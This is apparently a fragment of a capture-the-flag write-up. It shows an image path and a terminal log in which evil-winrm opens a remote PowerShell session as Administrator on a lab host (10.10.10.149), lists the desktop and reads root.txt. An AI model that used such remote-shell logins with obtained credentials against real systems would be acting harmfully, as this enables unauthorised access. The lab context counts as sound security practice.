 → Desktop evil-winrm -i 10.10.10.149 -u Administrator -p '4
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:05 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>